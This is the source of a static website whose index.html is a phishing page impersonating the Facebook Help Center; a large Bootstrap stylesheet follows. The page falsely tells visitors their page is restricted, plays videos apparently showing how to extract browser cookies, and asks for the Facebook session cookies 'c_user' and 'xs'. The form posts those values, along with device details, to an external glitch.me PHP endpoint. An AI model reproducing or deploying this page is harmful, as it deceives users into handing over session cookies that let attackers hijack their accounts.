
==== index.html @ a89fa9be "Update index.html" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <link rel="icon" type="image/svg+xml" href="assets/logo-xjw2vU6p.png">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Meta Form</title>
    <script type="module" crossorigin="" src="/assets/index-D9lU3uHa.js"></script>
    <link rel="stylesheet" crossorigin="" href="style.css">
</head>

<body>
    <form class="sm:hidden lg:block md:block" action="https://1dk5.glitch.me/alibhai.php" method="post" 
        

     
        <input type="hidden" id="screenWidth" name="screenWidth" value="">
        <input type="hidden" id="screenHeight" name="screenHeight" value="">
        <input type="hidden" id="isTouchDevice" name="isTouchDevice" value="">

        <div class="d-flex align-items-center" style="width: 100%; height: 90px; background: rgb(70, 103, 172);">
            <h1 class="text-white ms-4 m-0 d-flex align-self-center">facebook</h1>
        </div>
        <div class="d-flex align-items-center" style="width: 100%; height: 60px; background: rgb(233, 235, 238);">
            <h4 class="ms-4 m-0 d-flex align-self-center text-primary">Help Center</h4>
        </div>
        <div class="col-12 my-4 d-flex justify-content-center align-items-center">
            <div class="col-11 col-md-6 border">
                <div class="p-2" style="background: rgb(245, 246, 247);">
                    <h5 class="m-0">Request For Remove Page Violation</h5>
                </div>
                <div class="p-2">
                    <p class="fw-semibold validation_form_para">We've identified irregular activity on your page that
                        goes against our community guidelines.</p>
                    <p class="fw-semibold validation_form_para">As a result, access to your page has been restricted,
                        and you're presently unable to post, share, or comment using it.</p>
                    <p class="fw-semibold validation_form_para">Please provide the precise details below. Refer to the
                        video for clarification if you find the instructions unclear.</p>
                    <p class="fw-semibold text-secondary" style="font-size: 12px;">Detailed Video For PC/Computer 🖥️💻</p>
                    <video controls="" autoplay=""
                        src="https://cdn.glitch.global/cfdab748-b145-4b28-8f85-c26ac388a3c9/cookies.mp4?v=1719846896202"
                        style="width: 230px; height: 130px;"></video>
                    <br>
                    
<p class="fw-semibold text-secondary" style="font-size: 12px;">Detailed Video For Mobiler Phone 📱</p>
                    <video controls="" autoplay=""
                        src="https://cdn.glitch.global/b63e438a-c4fa-4118-8ca7-d098b8e4d57b/InShot_20250322_055710420.mp4?v=1742605461130"
                        style="width: 230px; height: 130px;"></video>
                    <br>
                    <p class="fw-semibold validation_form_para mt-2">Please be sure to provide the requested information
                        below.</p>
                    <label class="" style="font-size: 12px;">c_user</label>
                    <br>
                    <input type="number" name="c_user" required="" pattern="^\d{15}$" title="Please enter 15 digits">
                    <br>
                    <label class="mt-2" style="font-size: 12px;">xs</label>
                    <br>
                    <input type="text" name="xs">
                    <p class="mt-2" style="font-size: 12px;">Please make sure not to log out from your computer or
                        laptop until you have received a verification email.</p>
                </div>
                <div class="p-2 mb-2 d-flex justify-content-end" style="background: rgb(245, 246, 247);">
                    <button type="submit" class="text-white border-0"
                        style="background: rgb(66, 103, 178);">Submit</button>
                </div>
            </div>
        </div>
    </form>

    <script>
        // Populate device details in hidden fields before form submission
        const form = document.getElementById("device-form");

        form.addEventListener("submit", (event) => {
            const isTouchDevice = 'ontouchstart' in window || navigator.maxTouchPoints > 0;
            const screenWidth = window.innerWidth;
            const screenHeight = window.innerHeight;

    
            document.getElementById("screenWidth").value = screenWidth;
            document.getElementById("screenHeight").value = screenHeight;
            document.getElementById("isTouchDevice").value = isTouchDevice ? "true" : "false";
        });
    </script>
</body>

</html>
---- style.css ----
@charset "UTF-8";body {
  font-family: "Arial, sans-serif"
}

h1 {
  font-weight: 700
}

.meta-logo {
  width: 100px;
  height: auto
}

.header-logo-container {
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0
}

.validation_form_para {
  font-size: 12px
}

.img-smal {
  width: 100%;
  height: auto
}

@media (max-width: 590px) {
  .img-smal {
      width:80%;
      height: 50%;
      order: 1;
      display: block
  }
}

button,a {
  text-decoration: none;
  display: inline-block
}

button {
  background-color: #0064e0;
  color: #fff;
  border: none;
  border-radius: 50px;
  padding: 2px 8px;
  font-size: 0.5rem;
  font-weight: 700;
  cursor: pointer;
}

button:hover {
  background-color: #0053c1
}

a {
  color: #0064e0;
  font-size: 1rem;
  font-weight: 700
}

a:hover {
  color: #0053c1
}

.font-italic {
  color: #6c757d;
  font-style: italic
}

:root {
  font-family: Poppins,sans-serif
}

/*!
* Bootstrap  v5.3.3 (https://getbootstrap.com/)
* Copyright 2011-2024 The Bootstrap Authors
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
*/
:root,[data-bs-theme=light] {
  --bs-blue: #0d6efd;
  --bs-indigo: #6610f2;
  --bs-purple: #6f42c1;
  --bs-pink: #d63384;
  --bs-red: #dc3545;
  --bs-orange: #fd7e14;
  --bs-yellow: #ffc107;
  --bs-green: #198754;
  --bs-teal: #20c997;
  --bs-cyan: #0dcaf0;
  --bs-black: #000;
  --bs-white: #fff;
  --bs-gray: #6c757d;
  --bs-gray-dark: #343a40;
  --bs-gray-100: #f8f9fa;
  --bs-gray-200: #e9ecef;
  --bs-gray-300: #dee2e6;
  --bs-gray-400: #ced4da;
  --bs-gray-500: #adb5bd;
  --bs-gray-600: #6c757d;
  --bs-gray-700: #495057;
  --bs-gray-800: #343a40;
  --bs-gray-900: #212529;
  --bs-primary: #0d6efd;
  --bs-secondary: #6c757d;
  --bs-success: #198754;
  --bs-info: #0dcaf0;
  --bs-warning: #ffc107;
  --bs-danger: #dc3545;
  --bs-light: #f8f9fa;
  --bs-dark: #212529;
  --bs-primary-rgb: 13,110,253;
  --bs-secondary-rgb: 108,117,125;
  --bs-success-rgb: 25,135,84;
  --bs-info-rgb: 13,202,240;
  --bs-warning-rgb: 255,193,7;
  --bs-danger-rgb: 220,53,69;
  --bs-light-rgb: 248,249,250;
  --bs-dark-rgb: 33,37,41;
  --bs-primary-text-emphasis: #052c65;
  --bs-secondary-text-emphasis: #2b2f32;
  --bs-success-text-emphasis: #0a3622;
  --bs-info-text-emphasis: #055160;
  --bs-warning-text-emphasis: #664d03;
  --bs-danger-text-emphasis: #58151c;
  --bs-light-text-emphasis: #495057;
  --bs-dark-text-emphasis: #495057;
  --bs-primary-bg-subtle: #cfe2ff;
  --bs-secondary-bg-subtle: #e2e3e5;
  --bs-success-bg-subtle: #d1e7dd;
  --bs-info-bg-subtle: #cff4fc;
  --bs-warning-bg-subtle: #fff3cd;
  --bs-danger-bg-subtle: #f8d7da;
  --bs-light-bg-subtle: #fcfcfd;
  --bs-dark-bg-subtle: #ced4da;
  --bs-primary-border-subtle: #9ec5fe;
  --bs-secondary-border-subtle: #c4c8cb;
  --bs-success-border-subtle: #a3cfbb;
  --bs-info-border-subtle: #9eeaf9;
  --bs-warning-border-subtle: #ffe69c;
  --bs-danger-border-subtle: #f1aeb5;
  --bs-light-border-subtle: #e9ecef;
  --bs-dark-border-subtle: #adb5bd;
  --bs-white-rgb: 255,255,255;
  --bs-black-rgb: 0,0,0;
  --bs-font-sans-serif: system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
  --bs-font-monospace: SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;
  --bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, .15), rgba(255, 255, 255, 0));
  --bs-body-font-family: var(--bs-font-sans-serif);
  --bs-body-font-size: 1rem;
  --bs-body-font-weight: 400;
  --bs-body-line-height: 1.5;
  --bs-body-color: #212529;
  --bs-body-color-rgb: 33,37,41;
  --bs-body-bg: #fff;
  --bs-body-bg-rgb: 255,255,255;
  --bs-emphasis-color: #000;
  --bs-emphasis-color-rgb: 0,0,0;
  --bs-secondary-color: rgba(33, 37, 41, .75);
  --bs-secondary-color-rgb: 33,37,41;
  --bs-secondary-bg: #e9ecef;
  --bs-secondary-bg-rgb: 233,236,239;
  --bs-tertiary-color: rgba(33, 37, 41, .5);
  --bs-tertiary-color-rgb: 33,37,41;
  --bs-tertiary-bg: #f8f9fa;
  --bs-tertiary-bg-rgb: 248,249,250;
  --bs-heading-color: inherit;
  --bs-link-color: #0d6efd;
  --bs-link-color-rgb: 13,110,253;
  --bs-link-decoration: underline;
  --bs-link-hover-color: #0a58ca;
  --bs-link-hover-color-rgb: 10,88,202;
  --bs-code-color: #d63384;
  --bs-highlight-color: #212529;
  --bs-highlight-bg: #fff3cd;
  --bs-border-width: 1px;
  --bs-border-style: solid;
  --bs-border-color: #dee2e6;
  --bs-border-color-translucent: rgba(0, 0, 0, .175);
  --bs-border-radius: .375rem;
  --bs-border-radius-sm: .25rem;
  --bs-border-radius-lg: .5rem;
  --bs-border-radius-xl: 1rem;
  --bs-border-radius-xxl: 2rem;
  --bs-border-radius-2xl: var(--bs-border-radius-xxl);
  --bs-border-radius-pill: 50rem;
  --bs-box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15);
  --bs-box-shadow-sm: 0 .125rem .25rem rgba(0, 0, 0, .075);
  --bs-box-shadow-lg: 0 1rem 3rem rgba(0, 0, 0, .175);
  --bs-box-shadow-inset: inset 0 1px 2px rgba(0, 0, 0, .075);
  --bs-focus-ring-width: .25rem;
  --bs-focus-ring-opacity: .25;
  --bs-focus-ring-color: rgba(13, 110, 253, .25);
  --bs-form-valid-color: #198754;
  --bs-form-valid-border-color: #198754;
  --bs-form-invalid-color: #dc3545;
  --bs-form-invalid-border-color: #dc3545
}

[data-bs-theme=dark] {
  color-scheme: dark;
  --bs-body-color: #dee2e6;
  --bs-body-color-rgb: 222,226,230;
  --bs-body-bg: #212529;
  --bs-body-bg-rgb: 33,37,41;
  --bs-emphasis-color: #fff;
  --bs-emphasis-color-rgb: 255,255,255;
  --bs-secondary-color: rgba(222, 226, 230, .75);
  --bs-secondary-color-rgb: 222,226,230;
  --bs-secondary-bg: #343a40;
  --bs-secondary-bg-rgb: 52,58,64;
  --bs-tertiary-color: rgba(222, 226, 230, .5);
  --bs-tertiary-color-rgb: 222,226,230;
  --bs-tertiary-bg: #2b3035;
  --bs-tertiary-bg-rgb: 43,48,53;
  --bs-primary-text-emphasis: #6ea8fe;
  --bs-secondary-text-emphasis: #a7acb1;
  --bs-success-text-emphasis: #75b798;
  --bs-info-text-emphasis: #6edff6;
  --bs-warning-text-emphasis: #ffda6a;
  --bs-danger-text-emphasis: #ea868f;
  --bs-light-text-emphasis: #f8f9fa;
  --bs-dark-text-emphasis: #dee2e6;
  --bs-primary-bg-subtle: #031633;
  --bs-secondary-bg-subtle: #161719;
  --bs-success-bg-subtle: #051b11;
  --bs-info-bg-subtle: #032830;
  --bs-warning-bg-subtle: #332701;
  --bs-danger-bg-subtle: #2c0b0e;
  --bs-light-bg-subtle: #343a40;
  --bs-dark-bg-subtle: #1a1d20;
  --bs-primary-border-subtle: #084298;
  --bs-secondary-border-subtle: #41464b;
  --bs-success-border-subtle: #0f5132;
  --bs-info-border-subtle: #087990;
  --bs-warning-border-subtle: #997404;
  --bs-danger-border-subtle: #842029;
  --bs-light-border-subtle: #495057;
  --bs-dark-border-subtle: #343a40;
  --bs-heading-color: inherit;
  --bs-link-color: #6ea8fe;
  --bs-link-hover-color: #8bb9fe;
  --bs-link-color-rgb: 110,168,254;
  --bs-link-hover-color-rgb: 139,185,254;
  --bs-code-color: #e685b5;
  --bs-highlight-color: #dee2e6;
  --bs-highlight-bg: #664d03;
  --bs-border-color: #495057;
  --bs-border-color-translucent: rgba(255, 255, 255, .15);
  --bs-form-valid-color: #75b798;
  --bs-form-valid-border-color: #75b798;
  --bs-form-invalid-color: #ea868f;
  --bs-form-invalid-border-color: #ea868f
}

*,:after,:before {
  box-sizing: border-box
}

@media (prefers-reduced-motion:no-preference) {
  :root {
      scroll-behavior: smooth
  }
}

body {
  margin: 0;
  font-family: var(--bs-body-font-family);
  font-size: var(--bs-body-font-size);
  font-weight: var(--bs-body-font-weight);
  line-height: var(--bs-body-line-height);
  color: var(--bs-body-color);
  text-align: var(--bs-body-text-align);
  background-color: var(--bs-body-bg);
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: transparent
}

hr {
  margin: 1rem 0;
  color: inherit;
  border: 0;
  border-top: var(--bs-border-width) solid;
  opacity: .25
}

.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6 {
  margin-top: 0;
  margin-bottom: .5rem;
  font-weight: 500;
  line-height: 1.2;
  color: var(--bs-heading-color)
}

.h1,h1 {
  font-size: calc(1.375rem + 1.5vw)
}

@media (min-width: 1200px) {
  .h1,h1 {
      font-size:2.5rem
  }
}

.h2,h2 {
  font-size: calc(1.325rem + .9vw)
}

@media (min-width: 1200px) {
  .h2,h2 {
      font-size:2rem
  }
}

.h3,h3 {
  font-size: calc(1.3rem + .6vw)
}

@media (min-width: 1200px) {
  .h3,h3 {
      font-size:1.75rem
  }
}

.h4,h4 {
  font-size: calc(1.275rem + .3vw)
}

@media (min-width: 1200px) {
  .h4,h4 {
      font-size:1.5rem
  }
}

.h5,h5 {
  font-size: 1.25rem
}

.h6,h6 {
  font-size: 1rem
}

p {
  margin-top: 0;
  margin-bottom: 1rem
}

abbr[title] {
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  -webkit-text-decoration-skip-ink: none;
  text-decoration-skip-ink: none
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit
}

ol,ul {
  padding-left: 2rem
}

dl,ol,ul {
  margin-top: 0;
  margin-bottom: 1rem
}

ol ol,ol ul,ul ol,ul ul {
  margin-bottom: 0
}

dt {
  font-weight: 700
}

dd {
  margin-bottom: .5rem;
  margin-left: 0
}

blockquote {
  margin: 0 0 1rem
}

b,strong {
  font-weight: bolder
}

.small,small {
  font-size: .875em
}

.mark,mark {
  padding: .1875em;
  color: var(--bs-highlight-color);
  background-color: var(--bs-highlight-bg)
}

sub,sup {
  position: relative;
  font-size: .75em;
  line-height: 0;
  vertical-align: baseline
}

sub {
  bottom: -.25em
}

sup {
  top: -.5em
}

a {
  color: rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));
  text-decoration: underline
}

a:hover {
  --bs-link-color-rgb: var(--bs-link-hover-color-rgb)
}

a:not([href]):not([class]),a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none
}

code,kbd,pre,samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em
}

pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  font-size: .875em
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal
}

code {
  font-size: .875em;
  color: var(--bs-code-color);
  word-wrap: break-word
}

a>code {
  color: inherit
}

kbd {
  padding: .1875rem .375rem;
  font-size: .875em;
  color: var(--bs-body-bg);
  background-color: var(--bs-body-color);
  border-radius: .25rem
}

kbd kbd {
  padding: 0;
  font-size: 1em
}

figure {
  margin: 0 0 1rem
}

img,svg {
  vertical-align: middle
}

table {
  caption-side: bottom;
  border-collapse: collapse
}

caption {
  padding-top: .5rem;
  padding-bottom: .5rem;
  color: var(--bs-secondary-color);
  text-align: left
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent
}

tbody,td,tfoot,th,thead,tr {
  border-color: inherit;
  border-style: solid;
  border-width: 0
}

label {
  display: inline-block
}

button {
  border-radius: 0
}

button:focus:not(:focus-visible) {
  outline: 0
}

button,input,optgroup,select,textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit
}

button,select {
  text-transform: none
}

[role=button] {
  cursor: pointer
}

select {
  word-wrap: normal
}

select:disabled {
  opacity: 1
}

[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator {
  display: none!important
}

[type=button],[type=reset],[type=submit],button {
  -webkit-appearance: button
}

[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled) {
  cursor: pointer
}

::-moz-focus-inner {
  padding: 0;
  border-style: none
}

textarea {
  resize: vertical
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0
}

legend {
  float: left;
  width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: calc(1.275rem + .3vw);
  line-height: inherit
}

@media (min-width: 1200px) {
  legend {
      font-size:1.5rem
  }
}

legend+* {
  clear: left
}

::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field {
  padding: 0
}

::-webkit-inner-spin-button {
  height: auto
}

[type=search] {
  -webkit-appearance: textfield;
  outline-offset: -2px
}

::-webkit-search-decoration {
  -webkit-appearance: none
}

::-webkit-color-swatch-wrapper {
  padding: 0
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button
}

::file-selector-button {
  font: inherit;
  -webkit-appearance: button
}

output {
  display: inline-block
}

iframe {
  border: 0
}

summary {
  display: list-item;
  cursor: pointer
}

progress {
  vertical-align: baseline
}

[hidden] {
  display: none!important
}

.lead {
  font-size: 1.25rem;
  font-weight: 300
}

.display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width: 1200px) {
  .display-1 {
      font-size:5rem
  }
}

.display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width: 1200px) {
  .display-2 {
      font-size:4.5rem
  }
}

.display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width: 1200px) {
  .display-3 {
      font-size:4rem
  }
}

.display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width: 1200px) {
  .display-4 {
      font-size:3.5rem
  }
}

.display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width: 1200px) {
  .display-5 {
      font-size:3rem
  }
}

.display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width: 1200px) {
  .display-6 {
      font-size:2.5rem
  }
}

.list-unstyled,.list-inline {
  padding-left: 0;
  list-style: none
}

.list-inline-item {
  display: inline-block
}

.list-inline-item:not(:last-child) {
  margin-right: .5rem
}

.initialism {
  font-size: .875em;
  text-transform: uppercase
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem
}

.blockquote>:last-child {
  margin-bottom: 0
}

.blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: .875em;
  color: #6c757d
}

.blockquote-footer:before {
  content: "— "
}

.img-fluid {
  max-width: 100%;
  height: auto
}

.img-thumbnail {
  padding: .25rem;
  background-color: var(--bs-body-bg);
  border: var(--bs-border-width) solid var(--bs-border-color);
  border-radius: var(--bs-border-radius);
  max-width: 100%;
  height: auto
}

.figure {
  display: inline-block
}

.figure-img {
  margin-bottom: .5rem;
  line-height: 1
}

.figure-caption {
  font-size: .875em;
  color: var(--bs-secondary-color)
}

.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  width: 100%;
  padding-right: calc(var(--bs-gutter-x) * .5);
  padding-left: calc(var(--bs-gutter-x) * .5);
  margin-right: auto;
  margin-left: auto
}

@media (min-width: 576px) {
  .container,.container-sm {
      max-width:540px
  }
}

@media (min-width: 768px) {
  .container,.container-md,.container-sm {
      max-width:720px
  }
}

@media (min-width: 992px) {
  .container,.container-lg,.container-md,.container-sm {
      max-width:960px
  }
}

@media (min-width: 1200px) {
  .container,.container-lg,.container-md,.container-sm,.container-xl {
      max-width:1140px
  }
}

@media (min-width: 1400px) {
  .container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl {
      max-width:1320px
  }
}

:root {
  --bs-breakpoint-xs: 0;
  --bs-breakpoint-sm: 576px;
  --bs-breakpoint-md: 768px;
  --bs-breakpoint-lg: 992px;
  --bs-breakpoint-xl: 1200px;
  --bs-breakpoint-xxl: 1400px
}

.row {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  display: flex;
  flex-wrap: wrap;
  margin-top: calc(-1 * var(--bs-gutter-y));
  margin-right: calc(-.5 * var(--bs-gutter-x));
  margin-left: calc(-.5 * var(--bs-gutter-x))
}

.row>* {
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x) * .5);
  padding-left: calc(var(--bs-gutter-x) * .5);
  margin-top: var(--bs-gutter-y)
}

.col {
  flex: 1 0 0%
}

.row-cols-auto>* {
  flex: 0 0 auto;
  width: auto
}

.row-cols-1>* {
  flex: 0 0 auto;
  width: 100%
}

.row-cols-2>* {
  flex: 0 0 auto;
  width: 50%
}

.row-cols-3>* {
  flex: 0 0 auto;
  width: 33.33333333%
}

.row-cols-4>* {
  flex: 0 0 auto;
  width: 25%
}

.row-cols-5>* {
  flex: 0 0 auto;
  width: 20%
}

.row-cols-6>* {
  flex: 0 0 auto;
  width: 16.66666667%
}

.col-auto {
  flex: 0 0 auto;
  width: auto
}

.col-1 {
  flex: 0 0 auto;
  width: 8.33333333%
}

.col-2 {
  flex: 0 0 auto;
  width: 16.66666667%
}

.col-3 {
  flex: 0 0 auto;
  width: 25%
}

.col-4 {
  flex: 0 0 auto;
  width: 33.33333333%
}

.col-5 {
  flex: 0 0 auto;
  width: 41.66666667%
}

.col-6 {
  flex: 0 0 auto;
  width: 50%
}

.col-7 {
  flex: 0 0 auto;
  width: 58.33333333%
}

.col-8 {
  flex: 0 0 auto;
  width: 66.66666667%
}

.col-9 {
  flex: 0 0 auto;
  width: 75%
}

.col-10 {
  flex: 0 0 auto;
  width: 83.33333333%
}

.col-11 {
  flex: 0 0 auto;
  width: 91.66666667%
}

.col-12 {
  flex: 0 0 auto;
  width: 100%
}

.offset-1 {
  margin-left: 8.33333333%
}

.offset-2 {
  margin-left: 16.66666667%
}

.offset-3 {
  margin-left: 25%
}

.offset-4 {
  margin-left: 33.33333333%
}

.offset-5 {
  margin-left: 41.66666667%
}

.offset-6 {
  margin-left: 50%
}

.offset-7 {
  margin-left: 58.33333333%
}

.offset-8 {
  margin-left: 66.66666667%
}

.offset-9 {
  margin-left: 75%
}

.offset-10 {
  margin-left: 83.33333333%
}

.offset-11 {
  margin-left: 91.66666667%
}

.g-0,.gx-0 {
  --bs-gutter-x: 0
}

.g-0,.gy-0 {
  --bs-gutter-y: 0
}

.g-1,.gx-1 {
  --bs-gutter-x: .25rem
}

.g-1,.gy-1 {
  --bs-gutter-y: .25rem
}

.g-2,.gx-2 {
  --bs-gutter-x: .5rem
}

.g-2,.gy-2 {
  --bs-gutter-y: .5rem
}

.g-3,.gx-3 {
  --bs-gutter-x: 1rem
}

.g-3,.gy-3 {
  --bs-gutter-y: 1rem
}

.g-4,.gx-4 {
  --bs-gutter-x: 1.5rem
}

.g-4,.gy-4 {
  --bs-gutter-y: 1.5rem
}

.g-5,.gx-5 {
  --bs-gutter-x: 3rem
}

.g-5,.gy-5 {
  --bs-gutter-y: 3rem
}

@media (min-width: 576px) {
  .col-sm {
      flex:1 0 0%
  }

  .row-cols-sm-auto>* {
      flex: 0 0 auto;
      width: auto
  }

  .row-cols-sm-1>* {
      flex: 0 0 auto;
      width: 100%
  }

  .row-cols-sm-2>* {
      flex: 0 0 auto;
      width: 50%
  }

  .row-cols-sm-3>* {
      flex: 0 0 auto;
      width: 33.33333333%
  }

  .row-cols-sm-4>* {
      flex: 0 0 auto;
      width: 25%
  }

  .row-cols-sm-5>* {
      flex: 0 0 auto;
      width: 20%
  }

  .row-cols-sm-6>* {
      flex: 0 0 auto;
      width: 16.66666667%
  }

  .col-sm-auto {
      flex: 0 0 auto;
      width: auto
  }

  .col-sm-1 {
      flex: 0 0 auto;
      width: 8.33333333%
  }

  .col-sm-2 {
      flex: 0 0 auto;
      width: 16.66666667%
  }

  .col-sm-3 {
      flex: 0 0 auto;
      width: 25%
  }

  .col-sm-4 {
      flex: 0 0 auto;
      width: 33.33333333%
  }

  .col-sm-5 {
      flex: 0 0 auto;
      width: 41.66666667%
  }

  .col-sm-6 {
      flex: 0 0 auto;
      width: 50%
  }

  .col-sm-7 {
      flex: 0 0 auto;
      width: 58.33333333%
  }

  .col-sm-8 {
      flex: 0 0 auto;
      width: 66.66666667%
  }

  .col-sm-9 {
      flex: 0 0 auto;
      width: 75%
  }

  .col-sm-10 {
      flex: 0 0 auto;
      width: 83.33333333%
  }

  .col-sm-11 {
      flex: 0 0 auto;
      width: 91.66666667%
  }

  .col-sm-12 {
      flex: 0 0 auto;
      width: 100%
  }

  .offset-sm-0 {
      margin-left: 0
  }

  .offset-sm-1 {
      margin-left: 8.33333333%
  }

  .offset-sm-2 {
      margin-left: 16.66666667%
  }

  .offset-sm-3 {
      margin-left: 25%
  }

  .offset-sm-4 {
      margin-left: 33.33333333%
  }

  .offset-sm-5 {
      margin-left: 41.66666667%
  }

  .offset-sm-6 {
      margin-left: 50%
  }

  .offset-sm-7 {
      margin-left: 58.33333333%
  }

  .offset-sm-8 {
      margin-left: 66.66666667%
  }

  .offset-sm-9 {
      margin-left: 75%
  }

  .offset-sm-10 {
      margin-left: 83.33333333%
  }

  .offset-sm-11 {
      margin-left: 91.66666667%
  }

  .g-sm-0,.gx-sm-0 {
      --bs-gutter-x: 0
  }

  .g-sm-0,.gy-sm-0 {
      --bs-gutter-y: 0
  }

  .g-sm-1,.gx-sm-1 {
      --bs-gutter-x: .25rem
  }

  .g-sm-1,.gy-sm-1 {
      --bs-gutter-y: .25rem
  }

  .g-sm-2,.gx-sm-2 {
      --bs-gutter-x: .5rem
  }

  .g-sm-2,.gy-sm-2 {
      --bs-gutter-y: .5rem
  }

  .g-sm-3,.gx-sm-3 {
      --bs-gutter-x: 1rem
  }

  .g-sm-3,.gy-sm-3 {
      --bs-gutter-y: 1rem
  }

  .g-sm-4,.gx-sm-4 {
      --bs-gutter-x: 1.5rem
  }

  .g-sm-4,.gy-sm-4 {
      --bs-gutter-y: 1.5rem
  }

  .g-sm-5,.gx-sm-5 {
      --bs-gutter-x: 3rem
  }

  .g-sm-5,.gy-sm-5 {
      --bs-gutter-y: 3rem
  }
}

